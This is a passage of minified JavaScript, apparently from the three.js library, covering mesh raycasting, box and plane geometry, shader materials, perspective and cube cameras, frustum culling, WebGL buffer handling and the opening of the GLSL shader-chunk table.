0!==e.morphTargetInfluences&&(this.morphTargetInfluences=e.morphTargetInfluences.slice()),void 0!==e.morphTargetDictionary&&(this.morphTargetDictionary=Object.assign({},e.morphTargetDictionary)),this.material=Array.isArray(e.material)?e.material.slice():e.material,this.geometry=e.geometry,this}computeOffsets(){this.geometry.computeBoundingBox(),this.geometry.computeBoundingSphere(),this.center=this.geometry.boundingSphere.center,this.offsetMatrix=this._computeOffsetMatrix(),this.offsetMatrixInv.copy(this.offsetMatrix).invert(),this.centerOffset.copy(this.center).applyMatrix4(this.offsetMatrixInv),this.modelOffsetMatrix.copy(this.matrixWorld).multiply(this.offsetMatrix),this.modelOffsetMatrixInv.copy(this.modelOffsetMatrix).invert()}updateMorphTargets(){const e=this.geometry.morphAttributes,t=Object.keys(e);if(t.length>0){const n=e[t[0]];if(void 0!==n){this.morphTargetInfluences=[],this.morphTargetDictionary={};for(let e=0,t=n.length;e<t;e++){const t=n[e].name||String(e);this.morphTargetInfluences.push(0),this.morphTargetDictionary[t]=e}}}}getVertexPosition(e,t){const n=this.geometry,i=n.attributes.position,r=n.morphAttributes.position,a=n.morphTargetsRelative;t.fromBufferAttribute(i,e);const s=this.morphTargetInfluences;if(r&&s){Xi.set(0,0,0);for(let n=0,i=r.length;n<i;n++){const i=s[n],o=r[n];0!==i&&(Yi.fromBufferAttribute(o,e),a?Xi.addScaledVector(Yi,i):Xi.addScaledVector(Yi.sub(t),i))}t.add(Xi)}return t}raycast(e,t){const n=this.geometry,i=this.material,r=this.matrixWorld;if(void 0!==i){if(null===n.boundingSphere&&n.computeBoundingSphere(),zi.copy(n.boundingSphere),zi.applyMatrix4(r),Hi.copy(e.ray).recast(e.near),!1===zi.containsPoint(Hi.origin)){if(null===Hi.intersectSphere(zi,Vi))return;if(Hi.origin.distanceToSquared(Vi)>(e.far-e.near)**2)return}Gi.copy(r).invert(),Hi.copy(e.ray).applyMatrix4(Gi),null!==n.boundingBox&&!1===Hi.intersectsBox(n.boundingBox)||this._computeIntersections(e,t,Hi)}}_computeOffsetMatrix(){const e=this.geometry,t=e.getAttribute("position"),n=e.getIndex(),i=new en(0,0,0),r=new en(0,0,0),a=new en(0,0,0),s=new en(0,0,0);if(void 0!==n){const o=Math.max(0,e.drawRange.start),l=(Math.min(n.count,e.drawRange.start+e.drawRange.count)-1)/3;for(let e=o;e<l;e+=3){const o=n.getX(e),l=n.getX(e+1),c=n.getX(e+2);r.set(t.getX(o),t.getY(o),t.getZ(o)),a.set(t.getX(l),t.getY(l),t.getZ(l)),s.set(t.getX(c),t.getY(c),t.getZ(c)),a.sub(r),s.sub(r),s.cross(a),s.normalize(),i.add(s)}}else for(let e=0;e<t.count;e+=3)r.set(t.getX(e),t.getY(e),t.getZ(e)),a.set(t.getX(e+1),t.getY(e+1),t.getZ(e+1)),s.set(t.getX(e+2),t.getY(e+2),t.getZ(e+2)),a.sub(r),s.sub(r),s.cross(a),s.normalize(),i.add(s);i.normalize();let o=!0,l=0;for(;o;){const e=l/3;if(n){if(e+1>=n.count)break}else if(e+1>=t.count)break;const r=n?n.getX(e):e,c=n?n.getX(e+1):e+1;a.set(t.getX(r),t.getY(r),t.getZ(r)),s.set(t.getX(c),t.getY(c),t.getZ(c)),a.sub(s),a.normalize();const h=i.dot(a);Math.abs(h-1)>.001&&a.length()>.5&&(o=!1),l+=3}s.crossVectors(a,i),s.normalize(),a.crossVectors(i,s),a.normalize();const c=new Rn;c.elements[0]=a.x,c.elements[1]=a.y,c.elements[2]=a.z,c.elements[3]=0,c.elements[4]=i.x,c.elements[5]=i.y,c.elements[6]=i.z,c.elements[7]=0,c.elements[8]=s.x,c.elements[9]=s.y,c.elements[10]=s.z,c.elements[11]=0,c.elements[12]=0,c.elements[13]=0,c.elements[14]=0,c.elements[15]=1;const h=e.boundingSphere.radius,A=(new Rn).makeScale(h,h,h);return c.multiply(A),c}_computeIntersections(e,t,n){let i;const r=this.geometry,a=this.material,s=r.index,o=r.attributes.position,l=r.attributes.uv,c=r.attributes.uv1,h=r.attributes.normal,A=r.groups,u=r.drawRange;if(null!==s)if(Array.isArray(a))for(let r=0,o=A.length;r<o;r++){const o=A[r],d=a[o.materialIndex];for(let r=Math.max(o.start,u.start),a=Math.min(s.count,Math.min(o.start+o.count,u.start+u.count));r<a;r+=3)i=ar(this,d,e,n,l,c,h,s.getX(r),s.getX(r+1),s.getX(r+2)),i&&(i.faceIndex=Math.floor(r/3),i.face.materialIndex=o.materialIndex,t.push(i))}else for(let r=Math.max(0,u.start),o=Math.min(s.count,u.start+u.count);r<o;r+=3)i=ar(this,a,e,n,l,c,h,s.getX(r),s.getX(r+1),s.getX(r+2)),i&&(i.faceIndex=Math.floor(r/3),t.push(i));else if(void 0!==o)if(Array.isArray(a))for(let r=0,s=A.length;r<s;r++){const s=A[r],d=a[s.materialIndex];for(let r=Math.max(s.start,u.start),a=Math.min(o.count,Math.min(s.start+s.count,u.start+u.count));r<a;r+=3)i=ar(this,d,e,n,l,c,h,r,r+1,r+2),i&&(i.faceIndex=Math.floor(r/3),i.face.materialIndex=s.materialIndex,t.push(i))}else for(let r=Math.max(0,u.start),s=Math.min(o.count,u.start+u.count);r<s;r+=3)i=ar(this,a,e,n,l,c,h,r,r+1,r+2),i&&(i.faceIndex=Math.floor(r/3),t.push(i))}}function ar(e,t,n,i,r,a,s,o,l,c){e.getVertexPosition(o,Wi),e.getVertexPosition(l,qi),e.getVertexPosition(c,ji);const h=function(e,t,n,i,r,a,s,o){let l;if(l=1===t.side?i.intersectTriangle(s,a,r,!0,o):i.intersectTriangle(r,a,s,0===t.side,o),null===l)return null;ir.copy(o),ir.applyMatrix4(e.matrixWorld);const c=n.ray.origin.distanceTo(ir);return c<n.near||c>n.far?null:{distance:c,point:ir.clone(),object:e}}(e,t,n,i,Wi,qi,ji,nr);if(h){r&&(Ki.fromBufferAttribute(r,o),Ji.fromBufferAttribute(r,l),Zi.fromBufferAttribute(r,c),h.uv=fi.getInterpolation(nr,Wi,qi,ji,Ki,Ji,Zi,new wt)),a&&(Ki.fromBufferAttribute(a,o),Ji.fromBufferAttribute(a,l),Zi.fromBufferAttribute(a,c),h.uv1=fi.getInterpolation(nr,Wi,qi,ji,Ki,Ji,Zi,new wt)),s&&($i.fromBufferAttribute(s,o),er.fromBufferAttribute(s,l),tr.fromBufferAttribute(s,c),h.normal=fi.getInterpolation(nr,Wi,qi,ji,$i,er,tr,new en),h.normal.dot(i.direction)>0&&h.normal.multiplyScalar(-1));const e={a:o,b:l,c:c,normal:new en,materialIndex:0};fi.getNormal(Wi,qi,ji,e.normal),h.face=e}return h}class sr extends ki{constructor(e=1,t=1,n=1,i=1,r=1,a=1){super(),this.type="BoxGeometry",this.parameters={width:e,height:t,depth:n,widthSegments:i,heightSegments:r,depthSegments:a};const s=this;i=Math.floor(i),r=Math.floor(r),a=Math.floor(a);const o=[],l=[],c=[],h=[];let A=0,u=0;function d(e,t,n,i,r,a,d,p,f,g,m){const v=a/f,E=d/g,b=a/2,C=d/2,_=p/2,I=f+1,x=g+1;let y=0,w=0;const M=new en;for(let a=0;a<x;a++){const s=a*E-C;for(let o=0;o<I;o++){const A=o*v-b;M[e]=A*i,M[t]=s*r,M[n]=_,l.push(M.x,M.y,M.z),M[e]=0,M[t]=0,M[n]=p>0?1:-1,c.push(M.x,M.y,M.z),h.push(o/f),h.push(1-a/g),y+=1}}for(let e=0;e<g;e++)for(let t=0;t<f;t++){const n=A+t+I*e,i=A+t+I*(e+1),r=A+(t+1)+I*(e+1),a=A+(t+1)+I*e;o.push(n,i,a),o.push(i,r,a),w+=6}s.addGroup(u,w,m),u+=w,A+=y}d("z","y","x",-1,-1,n,t,e,a,r,0),d("z","y","x",1,-1,n,t,-e,a,r,1),d("x","z","y",1,1,e,n,t,i,a,2),d("x","z","y",1,-1,e,n,-t,i,a,3),d("x","y","z",1,-1,e,t,n,i,r,4),d("x","y","z",-1,-1,e,t,-n,i,r,5),this.setIndex(o),this.setAttribute("position",new Di(l,3)),this.setAttribute("normal",new Di(c,3)),this.setAttribute("uv",new Di(h,2))}copy(e){return super.copy(e),this.parameters=Object.assign({},e.parameters),this}static fromJSON(e){return new sr(e.width,e.height,e.depth,e.widthSegments,e.heightSegments,e.depthSegments)}}function or(e){const t={};for(const n in e){t[n]={};for(const i in e[n]){const r=e[n][i];r&&(r.isColor||r.isMatrix3||r.isMatrix4||r.isVector2||r.isVector3||r.isVector4||r.isTexture||r.isQuaternion)?r.isRenderTargetTexture?(console.warn("UniformsUtils: Textures of render targets cannot be cloned via cloneUniforms() or mergeUniforms()."),t[n][i]=null):t[n][i]=r.clone():Array.isArray(r)?t[n][i]=r.slice():t[n][i]=r}}return t}function lr(e){const t={};for(let n=0;n<e.length;n++){const i=or(e[n]);for(const e in i)t[e]=i[e]}return t}function cr(e){const t=e.getRenderTarget();return null===t?e.outputColorSpace:!0===t.isXRRenderTarget?t.texture.colorSpace:Ft.workingColorSpace}const hr={clone:or,merge:lr};class Ar extends Ii{constructor(e){super(),this.isShaderMaterial=!0,this.type="ShaderMaterial",this.defines={},this.uniforms={},this.uniformsGroups=[],this.vertexShader="void main() {\n\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n}",this.fragmentShader="void main() {\n\tgl_FragColor = vec4( 1.0, 0.0, 0.0, 1.0 );\n}",this.linewidth=1,this.wireframe=!1,this.wireframeLinewidth=1,this.fog=!1,this.lights=!1,this.clipping=!1,this.forceSinglePass=!0,this.extensions={clipCullDistance:!1,multiDraw:!1},this.defaultAttributeValues={color:[1,1,1],uv:[0,0],uv1:[0,0]},this.index0AttributeName=void 0,this.uniformsNeedUpdate=!1,this.glslVersion=null,void 0!==e&&this.setValues(e)}copy(e){return super.copy(e),this.fragmentShader=e.fragmentShader,this.vertexShader=e.vertexShader,this.uniforms=or(e.uniforms),this.uniformsGroups=function(e){const t=[];for(let n=0;n<e.length;n++)t.push(e[n].clone());return t}(e.uniformsGroups),this.defines=Object.assign({},e.defines),this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.fog=e.fog,this.lights=e.lights,this.clipping=e.clipping,this.extensions=Object.assign({},e.extensions),this.glslVersion=e.glslVersion,this}toJSON(e){const t=super.toJSON(e);t.glslVersion=this.glslVersion,t.uniforms={};for(const n in this.uniforms){const i=this.uniforms[n].value;i&&i.isTexture?t.uniforms[n]={type:"t",value:i.toJSON(e).uuid}:i&&i.isColor?t.uniforms[n]={type:"c",value:i.getHex()}:i&&i.isVector2?t.uniforms[n]={type:"v2",value:i.toArray()}:i&&i.isVector3?t.uniforms[n]={type:"v3",value:i.toArray()}:i&&i.isVector4?t.uniforms[n]={type:"v4",value:i.toArray()}:i&&i.isMatrix3?t.uniforms[n]={type:"m3",value:i.toArray()}:i&&i.isMatrix4?t.uniforms[n]={type:"m4",value:i.toArray()}:t.uniforms[n]={value:i}}Object.keys(this.defines).length>0&&(t.defines=this.defines),t.vertexShader=this.vertexShader,t.fragmentShader=this.fragmentShader,t.lights=this.lights,t.clipping=this.clipping;const n={};for(const e in this.extensions)!0===this.extensions[e]&&(n[e]=!0);return Object.keys(n).length>0&&(t.extensions=n),t}}class ur extends ri{constructor(){super(),this.isCamera=!0,this.type="Camera",this.matrixWorldInverse=new Rn,this.projectionMatrix=new Rn,this.projectionMatrixInverse=new Rn,this.coordinateSystem=At}copy(e,t){return super.copy(e,t),this.matrixWorldInverse.copy(e.matrixWorldInverse),this.projectionMatrix.copy(e.projectionMatrix),this.projectionMatrixInverse.copy(e.projectionMatrixInverse),this.coordinateSystem=e.coordinateSystem,this}getWorldDirection(e){return super.getWorldDirection(e).negate()}updateMatrixWorld(e){super.updateMatrixWorld(e),this.matrixWorldInverse.copy(this.matrixWorld).invert()}updateWorldMatrix(e,t){super.updateWorldMatrix(e,t),this.matrixWorldInverse.copy(this.matrixWorld).invert()}clone(){return(new this.constructor).copy(this)}}const dr=new en,pr=new wt,fr=new wt;class gr extends ur{constructor(e=50,t=1,n=.1,i=2e3){super(),this.isPerspectiveCamera=!0,this.type="PerspectiveCamera",this.fov=e,this.zoom=1,this.near=n,this.far=i,this.focus=10,this.aspect=t,this.view=null,this.filmGauge=35,this.filmOffset=0,this.updateProjectionMatrix()}copy(e,t){return super.copy(e,t),this.fov=e.fov,this.zoom=e.zoom,this.near=e.near,this.far=e.far,this.focus=e.focus,this.aspect=e.aspect,this.view=null===e.view?null:Object.assign({},e.view),this.filmGauge=e.filmGauge,this.filmOffset=e.filmOffset,this}setFocalLength(e){const t=.5*this.getFilmHeight()/e;this.fov=2*gt*Math.atan(t),this.updateProjectionMatrix()}getFocalLength(){const e=Math.tan(.5*ft*this.fov);return.5*this.getFilmHeight()/e}getEffectiveFOV(){return 2*gt*Math.atan(Math.tan(.5*ft*this.fov)/this.zoom)}getFilmWidth(){return this.filmGauge*Math.min(this.aspect,1)}getFilmHeight(){return this.filmGauge/Math.max(this.aspect,1)}getViewBounds(e,t,n){dr.set(-1,-1,.5).applyMatrix4(this.projectionMatrixInverse),t.set(dr.x,dr.y).multiplyScalar(-e/dr.z),dr.set(1,1,.5).applyMatrix4(this.projectionMatrixInverse),n.set(dr.x,dr.y).multiplyScalar(-e/dr.z)}getViewSize(e,t){return this.getViewBounds(e,pr,fr),t.subVectors(fr,pr)}setViewOffset(e,t,n,i,r,a){this.aspect=e/t,null===this.view&&(this.view={enabled:!0,fullWidth:1,fullHeight:1,offsetX:0,offsetY:0,width:1,height:1}),this.view.enabled=!0,this.view.fullWidth=e,this.view.fullHeight=t,this.view.offsetX=n,this.view.offsetY=i,this.view.width=r,this.view.height=a,this.updateProjectionMatrix()}clearViewOffset(){null!==this.view&&(this.view.enabled=!1),this.updateProjectionMatrix()}updateProjectionMatrix(){const e=this.near;let t=e*Math.tan(.5*ft*this.fov)/this.zoom,n=2*t,i=this.aspect*n,r=-.5*i;const a=this.view;if(null!==this.view&&this.view.enabled){const e=a.fullWidth,s=a.fullHeight;r+=a.offsetX*i/e,t-=a.offsetY*n/s,i*=a.width/e,n*=a.height/s}const s=this.filmOffset;0!==s&&(r+=e*s/this.getFilmWidth()),this.projectionMatrix.makePerspective(r,r+i,t,t-n,e,this.far,this.coordinateSystem),this.projectionMatrixInverse.copy(this.projectionMatrix).invert()}toJSON(e){const t=super.toJSON(e);return t.object.fov=this.fov,t.object.zoom=this.zoom,t.object.near=this.near,t.object.far=this.far,t.object.focus=this.focus,t.object.aspect=this.aspect,null!==this.view&&(t.object.view=Object.assign({},this.view)),t.object.filmGauge=this.filmGauge,t.object.filmOffset=this.filmOffset,t}}const mr=-90;class vr extends ri{constructor(e,t,n){super(),this.type="CubeCamera",this.renderTarget=n,this.coordinateSystem=null,this.activeMipmapLevel=0;const i=new gr(mr,1,e,t);i.layers=this.layers,this.add(i);const r=new gr(mr,1,e,t);r.layers=this.layers,this.add(r);const a=new gr(mr,1,e,t);a.layers=this.layers,this.add(a);const s=new gr(mr,1,e,t);s.layers=this.layers,this.add(s);const o=new gr(mr,1,e,t);o.layers=this.layers,this.add(o);const l=new gr(mr,1,e,t);l.layers=this.layers,this.add(l)}updateCoordinateSystem(){const e=this.coordinateSystem,t=this.children.concat(),[n,i,r,a,s,o]=t;for(const e of t)this.remove(e);if(e===At)n.up.set(0,1,0),n.lookAt(1,0,0),i.up.set(0,1,0),i.lookAt(-1,0,0),r.up.set(0,0,-1),r.lookAt(0,1,0),a.up.set(0,0,1),a.lookAt(0,-1,0),s.up.set(0,1,0),s.lookAt(0,0,1),o.up.set(0,1,0),o.lookAt(0,0,-1);else{if(e!==ut)throw new Error("THREE.CubeCamera.updateCoordinateSystem(): Invalid coordinate system: "+e);n.up.set(0,-1,0),n.lookAt(-1,0,0),i.up.set(0,-1,0),i.lookAt(1,0,0),r.up.set(0,0,1),r.lookAt(0,1,0),a.up.set(0,0,-1),a.lookAt(0,-1,0),s.up.set(0,-1,0),s.lookAt(0,0,1),o.up.set(0,-1,0),o.lookAt(0,0,-1)}for(const e of t)this.add(e),e.updateMatrixWorld()}update(e,t){null===this.parent&&this.updateMatrixWorld();const{renderTarget:n,activeMipmapLevel:i}=this;this.coordinateSystem!==e.coordinateSystem&&(this.coordinateSystem=e.coordinateSystem,this.updateCoordinateSystem());const[r,a,s,o,l,c]=this.children,h=e.getRenderTarget(),A=e.getActiveCubeFace(),u=e.getActiveMipmapLevel(),d=e.xr.enabled;e.xr.enabled=!1;const p=n.texture.generateMipmaps;n.texture.generateMipmaps=!1,e.setRenderTarget(n,0,i),e.render(t,r),e.setRenderTarget(n,1,i),e.render(t,a),e.setRenderTarget(n,2,i),e.render(t,s),e.setRenderTarget(n,3,i),e.render(t,o),e.setRenderTarget(n,4,i),e.render(t,l),n.texture.generateMipmaps=p,e.setRenderTarget(n,5,i),e.render(t,c),e.setRenderTarget(h,A,u),e.xr.enabled=d,n.texture.needsPMREMUpdate=!0}}class Er extends jt{constructor(e,t,n,i,r,a,s,o,l,c){super(e=void 0!==e?e:[],t=void 0!==t?t:fe,n,i,r,a,s,o,l,c),this.isCubeTexture=!0,this.flipY=!1}get images(){return this.image}set images(e){this.image=e}}class br extends Kt{constructor(e=1,t={}){super(e,e,t),this.isWebGLCubeRenderTarget=!0;const n={width:e,height:e,depth:1},i=[n,n,n,n,n,n];this.texture=new Er(i,t.mapping,t.wrapS,t.wrapT,t.magFilter,t.minFilter,t.format,t.type,t.anisotropy,t.colorSpace),this.texture.isRenderTargetTexture=!0,this.texture.generateMipmaps=void 0!==t.generateMipmaps&&t.generateMipmaps,this.texture.minFilter=void 0!==t.minFilter?t.minFilter:xe}fromEquirectangularTexture(e,t){this.texture.type=t.type,this.texture.colorSpace=t.colorSpace,this.texture.generateMipmaps=t.generateMipmaps,this.texture.minFilter=t.minFilter,this.texture.magFilter=t.magFilter;const n={tEquirect:{value:null}},i="\n\n\t\t\t\tvarying vec3 vWorldDirection;\n\n\t\t\t\tvec3 transformDirection( in vec3 dir, in mat4 matrix ) {\n\n\t\t\t\t\treturn normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );\n\n\t\t\t\t}\n\n\t\t\t\tvoid main() {\n\n\t\t\t\t\tvWorldDirection = transformDirection( position, modelMatrix );\n\n\t\t\t\t\t#include <begin_vertex>\n\t\t\t\t\t#include <project_vertex>\n\n\t\t\t\t}\n\t\t\t",r="\n\n\t\t\t\tuniform sampler2D tEquirect;\n\n\t\t\t\tvarying vec3 vWorldDirection;\n\n\t\t\t\t#include <common>\n\n\t\t\t\tvoid main() {\n\n\t\t\t\t\tvec3 direction = normalize( vWorldDirection );\n\n\t\t\t\t\tvec2 sampleUV = equirectUv( direction );\n\n\t\t\t\t\tgl_FragColor = texture2D( tEquirect, sampleUV );\n\n\t\t\t\t}\n\t\t\t",a=new sr(5,5,5),s=new Ar({name:"CubemapFromEquirect",uniforms:or(n),vertexShader:i,fragmentShader:r,side:1,blending:0});s.uniforms.tEquirect.value=t;const o=new rr(a,s),l=t.minFilter;return t.minFilter===we&&(t.minFilter=xe),new vr(1,10,this).update(e,o),t.minFilter=l,o.geometry.dispose(),o.material.dispose(),this}clear(e,t,n,i){const r=e.getRenderTarget();for(let r=0;r<6;r++)e.setRenderTarget(this,r),e.clear(t,n,i);e.setRenderTarget(r)}}const Cr=new en,_r=new en,Ir=new Mt;class xr{constructor(e=new en(1,0,0),t=0){this.isPlane=!0,this.normal=e,this.constant=t}set(e,t){return this.normal.copy(e),this.constant=t,this}setComponents(e,t,n,i){return this.normal.set(e,t,n),this.constant=i,this}setFromNormalAndCoplanarPoint(e,t){return this.normal.copy(e),this.constant=-t.dot(this.normal),this}setFromCoplanarPoints(e,t,n){const i=Cr.subVectors(n,t).cross(_r.subVectors(e,t)).normalize();return this.setFromNormalAndCoplanarPoint(i,e),this}copy(e){return this.normal.copy(e.normal),this.constant=e.constant,this}normalize(){const e=1/this.normal.length();return this.normal.multiplyScalar(e),this.constant*=e,this}negate(){return this.constant*=-1,this.normal.negate(),this}distanceToPoint(e){return this.normal.dot(e)+this.constant}distanceToSphere(e){return this.distanceToPoint(e.center)-e.radius}projectPoint(e,t){return t.copy(e).addScaledVector(this.normal,-this.distanceToPoint(e))}intersectLine(e,t){const n=e.delta(Cr),i=this.normal.dot(n);if(0===i)return 0===this.distanceToPoint(e.start)?t.copy(e.start):null;const r=-(e.start.dot(this.normal)+this.constant)/i;return r<0||r>1?null:t.copy(e.start).addScaledVector(n,r)}intersectsLine(e){const t=this.distanceToPoint(e.start),n=this.distanceToPoint(e.end);return t<0&&n>0||n<0&&t>0}intersectsBox(e){return e.intersectsPlane(this)}intersectsSphere(e){return e.intersectsPlane(this)}coplanarPoint(e){return e.copy(this.normal).multiplyScalar(-this.constant)}applyMatrix4(e,t){const n=t||Ir.getNormalMatrix(e),i=this.coplanarPoint(Cr).applyMatrix4(e),r=this.normal.applyMatrix3(n).normalize();return this.constant=-i.dot(r),this}translate(e){return this.constant-=e.dot(this.normal),this}equals(e){return e.normal.equals(this.normal)&&e.constant===this.constant}clone(){return(new this.constructor).copy(this)}}const yr=new _n,wr=new en;class Mr{constructor(e=new xr,t=new xr,n=new xr,i=new xr,r=new xr,a=new xr){this.planes=[e,t,n,i,r,a]}set(e,t,n,i,r,a){const s=this.planes;return s[0].copy(e),s[1].copy(t),s[2].copy(n),s[3].copy(i),s[4].copy(r),s[5].copy(a),this}copy(e){const t=this.planes;for(let n=0;n<6;n++)t[n].copy(e.planes[n]);return this}setFromProjectionMatrix(e,t=2e3){const n=this.planes,i=e.elements,r=i[0],a=i[1],s=i[2],o=i[3],l=i[4],c=i[5],h=i[6],A=i[7],u=i[8],d=i[9],p=i[10],f=i[11],g=i[12],m=i[13],v=i[14],E=i[15];if(n[0].setComponents(o-r,A-l,f-u,E-g).normalize(),n[1].setComponents(o+r,A+l,f+u,E+g).normalize(),n[2].setComponents(o+a,A+c,f+d,E+m).normalize(),n[3].setComponents(o-a,A-c,f-d,E-m).normalize(),n[4].setComponents(o-s,A-h,f-p,E-v).normalize(),t===At)n[5].setComponents(o+s,A+h,f+p,E+v).normalize();else{if(t!==ut)throw new Error("THREE.Frustum.setFromProjectionMatrix(): Invalid coordinate system: "+t);n[5].setComponents(s,h,p,v).normalize()}return this}intersectsObject(e){if(void 0!==e.boundingSphere)null===e.boundingSphere&&e.computeBoundingSphere(),yr.copy(e.boundingSphere).applyMatrix4(e.matrixWorld);else{const t=e.geometry;null===t.boundingSphere&&t.computeBoundingSphere(),yr.copy(t.boundingSphere).applyMatrix4(e.matrixWorld)}return this.intersectsSphere(yr)}intersectsSprite(e){return yr.center.set(0,0,0),yr.radius=.7071067811865476,yr.applyMatrix4(e.matrixWorld),this.intersectsSphere(yr)}intersectsSphere(e){const t=this.planes,n=e.center,i=-e.radius;for(let e=0;e<6;e++)if(t[e].distanceToPoint(n)<i)return!1;return!0}intersectsBox(e){const t=this.planes;for(let n=0;n<6;n++){const i=t[n];if(wr.x=i.normal.x>0?e.max.x:e.min.x,wr.y=i.normal.y>0?e.max.y:e.min.y,wr.z=i.normal.z>0?e.max.z:e.min.z,i.distanceToPoint(wr)<0)return!1}return!0}containsPoint(e){const t=this.planes;for(let n=0;n<6;n++)if(t[n].distanceToPoint(e)<0)return!1;return!0}clone(){return(new this.constructor).copy(this)}}function Sr(){let e=null,t=!1,n=null,i=null;function r(t,a){n(t,a),i=e.requestAnimationFrame(r)}return{start:function(){!0!==t&&null!==n&&(i=e.requestAnimationFrame(r),t=!0)},stop:function(){e.cancelAnimationFrame(i),t=!1},setAnimationLoop:function(e){n=e},setContext:function(t){e=t}}}function Br(e){const t=new WeakMap;return{get:function(e){return e.isInterleavedBufferAttribute&&(e=e.data),t.get(e)},remove:function(n){n.isInterleavedBufferAttribute&&(n=n.data);const i=t.get(n);i&&(e.deleteBuffer(i.buffer),t.delete(n))},update:function(n,i){if(n.isGLBufferAttribute){const e=t.get(n);return void((!e||e.version<n.version)&&t.set(n,{buffer:n.buffer,type:n.type,bytesPerElement:n.elementSize,version:n.version}))}n.isInterleavedBufferAttribute&&(n=n.data);const r=t.get(n);if(void 0===r)t.set(n,function(t,n){const i=t.array,r=t.usage,a=i.byteLength,s=e.createBuffer();let o;if(e.bindBuffer(n,s),e.bufferData(n,i,r),t.onUploadCallback(),i instanceof Float32Array)o=e.FLOAT;else if(i instanceof Uint16Array)o=t.isFloat16BufferAttribute?e.HALF_FLOAT:e.UNSIGNED_SHORT;else if(i instanceof Int16Array)o=e.SHORT;else if(i instanceof Uint32Array)o=e.UNSIGNED_INT;else if(i instanceof Int32Array)o=e.INT;else if(i instanceof Int8Array)o=e.BYTE;else if(i instanceof Uint8Array)o=e.UNSIGNED_BYTE;else{if(!(i instanceof Uint8ClampedArray))throw new Error("THREE.WebGLAttributes: Unsupported buffer data format: "+i);o=e.UNSIGNED_BYTE}return{buffer:s,type:o,bytesPerElement:i.BYTES_PER_ELEMENT,version:t.version,size:a}}(n,i));else if(r.version<n.version){if(r.size!==n.array.byteLength)throw new Error("THREE.WebGLAttributes: The size of the buffer attribute's array buffer does not match the original size. Resizing buffer attributes is not supported.");!function(t,n,i){const r=n.array,a=n._updateRange,s=n.updateRanges;if(e.bindBuffer(i,t),-1===a.count&&0===s.length&&e.bufferSubData(i,0,r),0!==s.length){for(let t=0,n=s.length;t<n;t++){const n=s[t];e.bufferSubData(i,n.start*r.BYTES_PER_ELEMENT,r,n.start,n.count)}n.clearUpdateRanges()}-1!==a.count&&(e.bufferSubData(i,a.offset*r.BYTES_PER_ELEMENT,r,a.offset,a.count),a.count=-1),n.onUploadCallback()}(r.buffer,n,i),r.version=n.version}}}}class Tr extends ki{constructor(e=1,t=1,n=1,i=1){super(),this.type="PlaneGeometry",this.parameters={width:e,height:t,widthSegments:n,heightSegments:i};const r=e/2,a=t/2,s=Math.floor(n),o=Math.floor(i),l=s+1,c=o+1,h=e/s,A=t/o,u=[],d=[],p=[],f=[];for(let e=0;e<c;e++){const t=e*A-a;for(let n=0;n<l;n++){const i=n*h-r;d.push(i,-t,0),p.push(0,0,1),f.push(n/s),f.push(1-e/o)}}for(let e=0;e<o;e++)for(let t=0;t<s;t++){const n=t+l*e,i=t+l*(e+1),r=t+1+l*(e+1),a=t+1+l*e;u.push(n,i,a),u.push(i,r,a)}this.setIndex(u),this.setAttribute("position",new Di(d,3)),this.setAttribute("normal",new Di(p,3)),this.setAttribute("uv",new Di(f,2))}copy(e){return super.copy(e),this.parameters=Object.assign({},e.parameters),this}static fromJSON(e){return new Tr(e.width,e.height,e.widthSegments,e.heightSegments)}}const Rr={alphahash_fragment:"#ifdef USE_ALPHAHASH\n\tif ( diffuseColor.a < getAlphaHashThreshold( vPosition ) ) discard;\n#endif",alphahash_pars_fragment:"#ifdef USE_ALPHAHASH\n\tconst float ALPHA_HASH_SCALE = 0.05;\n\tfloat hash2D( vec2 value ) {\n\t\treturn fract( 1.0e4 * sin( 17.0 * value.x + 0.1 * value.y ) * ( 0.1 + abs( sin( 13.0 * value.y + value.x ) ) ) );\n\t}\n\tfloat hash3D( vec3 value ) {\n\t\treturn hash2D( vec2( hash2D( value.xy ), value.z ) );\n\t}\n\tfloat getAlphaHashThreshold( vec3 position ) {\n\t\tfloat maxDeriv = max(\n\t\t\tlength( dFdx( position.xyz ) ),\n\t\t\tlength( dFdy( position.xyz ) )\n\t\t);\n\t\tfloat pixScale = 1.0 / ( ALPHA_HASH_SCALE * maxDeriv );\n\t\tvec2 pixScales = vec2(\n\t\t\texp2( floor( log2( pixScale ) ) ),\n\t\t\texp2( ceil( log2( pixScale ) ) )\n\t\t);\n\t\tvec2 alpha = vec2(\n\t\t\thash3D( floor( pixScales.x * position.xyz ) ),\n\t\t\thash3D( floor( pixScales.y * position.xyz ) )\n\t\t);\n\t\tfloat lerpFactor = fract( log2( pixScale ) );\n\t\tfloat x = ( 1.0 - lerpFactor ) * alpha.x + lerpFactor * alpha.y;\n\t\tfloat a = min( lerpFactor, 1.0 - lerpFactor );\n\t\tvec3 cases = vec3(\n\t\t\tx * x / ( 2.0 * a * ( 1.0 - a ) ),\n\t\t\t( x - 0.5 * a ) / ( 1.0 - a ),\n\t\t\t1.0 - ( ( 1.0 - x ) * ( 1.0 - x ) / ( 2.0 * a * ( 1.0 - a ) ) )\n\t\t);\n\t\tfloat threshold = ( x < ( 1.0 - a ) )\n\t\t\t? ( ( x < a ) ? cases.x : cases.y )\n\t\t\t: cases.z;\n\t\treturn clamp( threshold , 1.0e-6, 1.0 );\n\t}\n#endif",alphamap_fragment:"#ifdef USE_ALPHAMAP\n\tdiffuseColor.a *= texture2D( alphaMap, vAlphaMapUv ).g;\n#endif",alphamap_pars_fragment:"#ifdef USE_ALPHAMAP\n\tuniform sampler2D alphaMap;\n#endif",alphatest_fragment:"#ifdef USE_ALPHATEST\n\t#ifdef ALPHA_TO_COVERAGE\n\tdiffuseColor.a = smoothstep( alphaTest, alphaTest + fwidth( diffuseColor.a ), diffuseColor.a );\n\tif ( diffuseColor.a == 0.0 ) discard;\n\t#else\n\tif ( diffuseColor.a < alphaTest ) discard;\n\t#endif\n#endif",alphatest_pars_fragment:"#ifdef USE_ALPHATEST\n\tuniform float alphaTest;\n#endif",aomap_fragment:"#ifdef USE_AOMAP\n\tfloat ambientOcclusion = ( texture2D( aoMap, vAoMapUv ).r - 1.0 ) * aoMapIntensity + 1.0;\n\treflectedLight.indirectDiffuse *= ambientOcclusion;\n\t#if defined( USE_CLEARCOAT ) \n\t\tclearcoatSpecularIndirect *= ambientOcclusion;\n\t#endif\n\t#if defined( USE_SHEEN ) \n\t\tsheenSpecularIndirect *= ambientOcclusion;\n\t#endif\n\t#if defined( USE_ENVMAP ) && defined( 